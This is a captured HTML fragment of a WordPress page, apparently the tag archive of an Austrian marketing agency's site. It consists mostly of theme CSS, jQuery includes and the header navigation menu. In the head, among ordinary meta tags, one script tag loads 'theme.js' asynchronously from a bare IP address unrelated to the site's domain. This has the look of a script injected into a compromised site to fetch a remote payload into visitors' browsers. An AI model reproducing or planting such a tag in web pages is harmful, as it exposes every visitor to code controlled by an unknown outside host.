.desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#009de0}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#009de0}a{color:#009de0}a:hover{color:#2275ac}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#444444}h1,h1 a,h1 a:hover,.text-logo #logo{color:#444444}h2,h2 a,h2 a:hover{color:#444444}h3,h3 a,h3 a:hover{color:#444444}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#444444}h5,h5 a,h5 a:hover{color:#444444}h6,h6 a,h6 a:hover,a.content_link .title{color:#444444}.woocommerce #customer_login h2{color:#444444} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#444444} .dropcap,.highlight:not(.highlight_image){background-color:#009de0}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#009de0}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#009de0;color:#009de0}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#009de0;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#009de0}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#009de0}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#009de0}a:hover.mfn-link{color:#009de0}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#2275ac}a.mfn-link-6:before{border-bottom-color:#2275ac}a.mfn-link svg .path{stroke:#009de0}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#444444}hr.hr_color,.hr_color hr,.hr_dots span{color:#009de0;background:#009de0}.hr_zigzag i{color:#009de0}.highlight-left:after,.highlight-right:after{background:#009de0}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#009de0}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#009de0}#Top_bar .menu > li a:not(.menu-toggle):after{background:#009de0}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#444444}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#009de0}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#009de0}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#009de0}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#009de0}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#009de0 !important;background:transparent}#Overlay{background:rgba(255,255,255,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#868686}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#009de0;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#a6a6a6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#a6a6a6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#ffffff}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#ffffff}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#ffffff}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#ffffff}#Subheader .title{color:#888888}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(136,136,136,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#009de0}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#2275ac}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#444444}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#009de0}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#009de0}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#ffffff}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#009de0}#Sliding-top a:hover{color:#2275ac}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#009de0}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#009de0}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#009de0}.image_frame .image_wrapper .image_links a{background:#009de0;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#ffffff}.image_frame .image_wrapper .image_links a .path{stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a:hover{background:#009de0;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ffffff}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,.15)}.counter .icon_wrapper i{color:#009de0}.quick_fact .number-wrapper .number{color:#009de0}.progress_bars .bars_list li .bar .progress{background-color:#009de0}a:hover.icon_bar{color:#009de0 !important}a.content_link,a:hover.content_link{color:#009de0}a.content_link:before{border-bottom-color:#009de0}a.content_link:after{border-color:#009de0}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#009de0}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#009de0}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#009de0}.how_it_works .image_wrapper .number{background:#009de0}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#009de0}.trailer_box.plain .desc .subtitle{color:#009de0}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#009de0}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#009de0}.list_item.lists_1 .list_left{background-color:#009de0}.list_item .list_left{color:#009de0}.feature_list ul li .icon i{color:#009de0}.feature_list ul li:hover,.feature_list ul li:hover a{background:#009de0}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#009de0}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#009de0}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#009de0}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#009de0}.pricing-box .plan-inside ul li .yes{background:#009de0}.pricing-box-box.pricing-box-featured{background:#009de0}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#009de0;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#009de0;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#009de0;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#009de0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#009de0 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-wish-button .path{stroke:rgba(0,0,0,.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,.3);fill:rgba(0,0,0,.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:0px}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#ffffff !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#leistungen img.scale-with-grid {max-width: 30%;}

.button-stroke a.button:hover, .button-stroke a.tp-button:hover {color: #444444;}

#Filters .filters_buttons li.authors {display:none;}

#Action_bar a, #Action_bar i { color: #444444 !important; }

.aside_right .widget-area { background-color: #fff; }

.wpb_single_image .vc_single_image-wrapper {margin-bottom: 0;}

#Footer .footer_copy .social li a {color: #444;}

.tplis-cl-row {margin-right: 200px !important;}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #5e5e5e;
    background-color: #ebebeb;
    border: 1px solid #5e5e5e;
}
.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    color: #5e5e5e;
    background-color: #dcdcdc;
    border: 1px solid #5e5e5e;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    border-color: #5e5e5e;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
    border-color: #5e5e5e;
}
</style>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.marketingwelt.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marketingwelt.at/wp-json/wp/v2/tags/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marketingwelt.at/website/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.marketingwelt.at/website/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<style>.cmplz-hidden{display:none!important;}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 data-cmplz=2 class="archive tag tag-oe-ticket tag-326 with_aside aside_right color-custom content-brightness-light input-brightness-light style-default button-stroke layout-full-width header-classic header-fw sticky-header sticky-white ab-show menuo-right subheader-title-left footer-stick footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-header-mini be-page-28 be-reg-26408 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.marketingwelt.at" title="Marketingwelt" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-hauptmenue" class="menu menu-main"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.marketingwelt.at/"><span>Home</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.marketingwelt.at/leistungen/"><span>Leistungen</span></a>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="https://www.marketingwelt.at/website/leistungen/#werbung-marketing"><span>Werbung und Marketing</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.marketingwelt.at/website/leistungen/#kommunikation"><span>Kommunikation</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://www.marketingwelt.at/website/leistungen/#veranstaltungen"><span>Event Marketing</span></a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://www.marketingwelt.at/website/leistungen/#social-media"><span>Social Media-Marketing</span></a></li>
